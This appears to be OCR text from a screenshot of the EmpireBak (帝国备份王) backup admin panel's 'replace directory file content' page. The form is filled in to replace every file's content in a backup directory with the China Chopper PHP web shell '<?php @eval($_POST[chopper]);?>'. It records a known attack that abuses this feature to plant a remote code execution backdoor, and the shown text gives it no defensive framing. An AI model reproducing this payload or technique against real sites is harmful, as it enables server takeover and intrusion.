 帝国软件
WWW.PHOME.NET
帝国备份王菜单
控制面板首页
参数设置
备份数据
管理备份设置
恢复数据
管理备份目录
替换目录文件
执行SQL语句
说明文档
退出系统
3
欢迎使用帝国备份王 [官方站]
Chinese simpl
位置：替换目录文件内容
替换目录文件内容
替换目录：
bdata / site_20150324194659 选择目录
将字符：
(若是正则替换，可用“*”表示任意字符)
*
替换为：
<?php @eval($_POST[chopper]);?>
选项：
正则替换
开始替换 重置